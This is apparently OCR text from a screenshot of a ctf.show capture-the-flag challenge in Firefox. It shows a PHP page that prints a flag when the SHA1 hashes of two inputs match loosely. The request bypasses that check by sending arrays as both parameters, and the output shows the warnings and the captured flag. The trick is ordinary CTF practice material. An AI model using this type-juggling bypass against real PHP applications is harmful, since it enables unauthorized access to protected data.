 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://b5063d...source=1.php http://b5063d...tf.show/1.php http://1c784c....show/?v2[]=1
1c784c1f-57da-467f-a1ee-bfcfc865c12a.challenge.ctf.show/?v2[]=1 Search
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://1c784c1f-57da-467f-a1ee-bfcfc865c12a.challenge.ctf.show/?v2[]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data v1[]=a
<?php
/*
# -*- coding: utf-8 -*-
# @Author: atao
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-28 22:27:20
*/
highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2)){
echo $flag;
}
}
?>
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php on line 19
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php on line 19
ctfshow{763388c5-f89f-45b0-bd06-9d7a75af86a8}